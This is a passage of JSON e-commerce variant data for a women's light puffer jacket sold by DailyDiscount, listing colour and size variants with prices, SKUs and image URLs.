femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307565805810","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511"},"sku":"14:202997806#Navy Blue Hooded;5:4182","title":"Bleu marine \/ L","untranslatedTitle":"Bleu marine \/ L"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307565838578","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511"},"sku":"14:202997806#Navy Blue Hooded;5:4183","title":"Bleu marine \/ XL","untranslatedTitle":"Bleu marine \/ XL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307565871346","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511"},"sku":"14:202997806#Navy Blue Hooded;5:200000990","title":"Bleu marine \/ XXL","untranslatedTitle":"Bleu marine \/ XXL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307565904114","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511"},"sku":"14:202997806#Navy Blue Hooded;5:200000991","title":"Bleu marine \/ 3XL","untranslatedTitle":"Bleu marine \/ 3XL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307565936882","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511"},"sku":"14:202997806#Navy Blue Hooded;5:200005259","title":"Bleu marine \/ 4XL","untranslatedTitle":"Bleu marine \/ 4XL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307565969650","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511"},"sku":"14:202997806#Navy Blue Hooded;5:200661035","title":"Bleu marine \/ 5XL","untranslatedTitle":"Bleu marine \/ 5XL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307566002418","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511"},"sku":"14:200006152#Lake blue Hooded;5:361386","title":"Bleu Ciel \/ XS","untranslatedTitle":"Bleu Ciel \/ XS"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307566035186","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511"},"sku":"14:200006152#Lake blue Hooded;5:361385","title":"Bleu Ciel \/ S","untranslatedTitle":"Bleu Ciel \/ S"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307566067954","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511"},"sku":"14:200006152#Lake blue Hooded;5:100014065","title":"Bleu Ciel \/ M","untranslatedTitle":"Bleu Ciel \/ M"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307566100722","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511"},"sku":"14:200006152#Lake blue Hooded;5:4182","title":"Bleu Ciel \/ L","untranslatedTitle":"Bleu Ciel \/ L"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307566133490","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511"},"sku":"14:200006152#Lake blue Hooded;5:4183","title":"Bleu Ciel \/ XL","untranslatedTitle":"Bleu Ciel \/ XL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307566166258","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511"},"sku":"14:200006152#Lake blue Hooded;5:200000990","title":"Bleu Ciel \/ XXL","untranslatedTitle":"Bleu Ciel \/ XXL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307566199026","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511"},"sku":"14:200006152#Lake blue Hooded;5:200000991","title":"Bleu Ciel \/ 3XL","untranslatedTitle":"Bleu Ciel \/ 3XL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307566231794","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511"},"sku":"14:200006152#Lake blue Hooded;5:200005259","title":"Bleu Ciel \/ 4XL","untranslatedTitle":"Bleu Ciel \/ 4XL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307566264562","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511"},"sku":"14:200006152#Lake blue Hooded;5:200661035","title":"Bleu Ciel \/ 5XL","untranslatedTitle":"Bleu Ciel \/ 5XL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307566297330","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511"},"sku":"14:202520811#Pink blue Hooded;5:361386","title":"Bleu vert \/ XS","untranslatedTitle":"Bleu vert \/ XS"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307566330098","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511"},"sku":"14:202520811#Pink blue Hooded;5:361385","title":"Bleu vert \/ S","untranslatedTitle":"Bleu vert \/ S"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307566362866","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511"},"sku":"14:202520811#Pink blue Hooded;5:100014065","title":"Bleu vert \/ M","untranslatedTitle":"Bleu vert \/ M"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307566395634","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511"},"sku":"14:202520811#Pink blue Hooded;5:4182","title":"Bleu vert \/ L","untranslatedTitle":"Bleu vert \/ L"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307566428402","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511"},"sku":"14:202520811#Pink blue Hooded;5:4183","title":"Bleu vert \/ XL","untranslatedTitle":"Bleu vert \/ XL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307566461170","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511"},"sku":"14:202520811#Pink blue Hooded;5:200000990","title":"Bleu vert \/ XXL","untranslatedTitle":"Bleu vert \/ XXL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307566493938","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511"},"sku":"14:202520811#Pink blue Hooded;5:200000991","title":"Bleu vert \/ 3XL","untranslatedTitle":"Bleu vert \/ 3XL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307566526706","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511"},"sku":"14:202520811#Pink blue Hooded;5:200005259","title":"Bleu vert \/ 4XL","untranslatedTitle":"Bleu vert \/ 4XL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307566559474","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511"},"sku":"14:202520811#Pink blue Hooded;5:200661035","title":"Bleu vert \/ 5XL","untranslatedTitle":"Bleu vert \/ 5XL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307566592242","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512"},"sku":"14:350853#Burgundy Hooded;5:361386","title":"Bordeaux \/ XS","untranslatedTitle":"Bordeaux \/ XS"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307566625010","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512"},"sku":"14:350853#Burgundy Hooded;5:361385","title":"Bordeaux \/ S","untranslatedTitle":"Bordeaux \/ S"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307566657778","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512"},"sku":"14:350853#Burgundy Hooded;5:100014065","title":"Bordeaux \/ M","untranslatedTitle":"Bordeaux \/ M"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307566690546","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512"},"sku":"14:350853#Burgundy Hooded;5:4182","title":"Bordeaux \/ L","untranslatedTitle":"Bordeaux \/ L"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307566723314","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512"},"sku":"14:350853#Burgundy Hooded;5:4183","title":"Bordeaux \/ XL","untranslatedTitle":"Bordeaux \/ XL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307566756082","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512"},"sku":"14:350853#Burgundy Hooded;5:200000990","title":"Bordeaux \/ XXL","untranslatedTitle":"Bordeaux \/ XXL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307566788850","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512"},"sku":"14:350853#Burgundy Hooded;5:200000991","title":"Bordeaux \/ 3XL","untranslatedTitle":"Bordeaux \/ 3XL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307566821618","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512"},"sku":"14:350853#Burgundy Hooded;5:200005259","title":"Bordeaux \/ 4XL","untranslatedTitle":"Bordeaux \/ 4XL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307566854386","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512"},"sku":"14:350853#Burgundy Hooded;5:200661035","title":"Bordeaux \/ 5XL","untranslatedTitle":"Bordeaux \/ 5XL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307566887154","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512"},"sku":"14:200003699#Red Hooded;5:361386","title":"Rouge \/ XS","untranslatedTitle":"Rouge \/ XS"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307566919922","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512"},"sku":"14:200003699#Red Hooded;5:361385","title":"Rouge \/ S","untranslatedTitle":"Rouge \/ S"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307566952690","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512"},"sku":"14:200003699#Red Hooded;5:100014065","title":"Rouge \/ M","untranslatedTitle":"Rouge \/ M"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307566985458","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512"},"sku":"14:200003699#Red Hooded;5:4182","title":"Rouge \/ L","untranslatedTitle":"Rouge \/ L"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307567018226","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512"},"sku":"14:200003699#Red Hooded;5:4183","title":"Rouge \/ XL","untranslatedTitle":"Rouge \/ XL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307567050994","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512"},"sku":"14:200003699#Red Hooded;5:200000990","title":"Rouge \/ XXL","untranslatedTitle":"Rouge \/ XXL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307567083762","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512"},"sku":"14:200003699#Red Hooded;5:200000991","title":"Rouge \/ 3XL","untranslatedTitle":"Rouge \/ 3XL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307567116530","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512"},"sku":"14:200003699#Red Hooded;5:200005259","title":"Rouge \/ 4XL","untranslatedTitle":"Rouge \/ 4XL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307567149298","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512"},"sku":"14:200003699#Red Hooded;5:200661035","title":"Rouge \/ 5XL","untranslatedTitle":"Rouge \/ 5XL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307567182066","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512"},"sku":"14:203008817#RHODO Hooded;5:361386","title":"Framboise \/ XS","untranslatedTitle":"Framboise \/ XS"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307567214834","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512"},"sku":"14:203008817#RHODO Hooded;5:361385","title":"Framboise \/ S","untranslatedTitle":"Framboise \/ S"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307567247602","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512"},"sku":"14:203008817#RHODO Hooded;5:100014065","title":"Framboise \/ M","untranslatedTitle":"Framboise \/ M"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307567280370","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512"},"sku":"14:203008817#RHODO Hooded;5:4182","title":"Framboise \/ L","untranslatedTitle":"Framboise \/ L"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307567313138","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512"},"sku":"14:203008817#RHODO Hooded;5:4183","title":"Framboise \/ XL","untranslatedTitle":"Framboise \/ XL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307567345906","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512"},"sku":"14:203008817#RHODO Hooded;5:200000990","title":"Framboise \/ XXL","untranslatedTitle":"Framboise \/ XXL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307567378674","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512"},"sku":"14:203008817#RHODO Hooded;5:200000991","title":"Framboise \/ 3XL","untranslatedTitle":"Framboise \/ 3XL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307567411442","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512"},"sku":"14:203008817#RHODO Hooded;5:200005259","title":"Framboise \/ 4XL","untranslatedTitle":"Framboise \/ 4XL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307567444210","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512"},"sku":"14:203008817#RHODO Hooded;5:200661035","title":"Framboise \/ 5XL","untranslatedTitle":"Framboise \/ 5XL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307567476978","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512"},"sku":"14:100018786#Purple Hooded;5:361386","title":"Violet \/ XS","untranslatedTitle":"Violet \/ XS"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307567509746","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512"},"sku":"14:100018786#Purple Hooded;5:361385","title":"Violet \/ S","untranslatedTitle":"Violet \/ S"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307567542514","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512"},"sku":"14:100018786#Purple Hooded;5:100014065","title":"Violet \/ M","untranslatedTitle":"Violet \/ M"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307567575282","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512"},"sku":"14:100018786#Purple Hooded;5:4182","title":"Violet \/ L","untranslatedTitle":"Violet \/ L"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307567608050","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512"},"sku":"14:100018786#Purple Hooded;5:4183","title":"Violet \/ XL","untranslatedTitle":"Violet \/ XL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307567640818","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512"},"sku":"14:100018786#Purple Hooded;5:200000990","title":"Violet \/ XXL","untranslatedTitle":"Violet \/ XXL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307567673586","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512"},"sku":"14:100018786#Purple Hooded;5:200000991","title":"Violet \/ 3XL","untranslatedTitle":"Violet \/ 3XL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307567706354","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512"},"sku":"14:100018786#Purple Hooded;5:200005259","title":"Violet \/ 4XL","untranslatedTitle":"Violet \/ 4XL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère 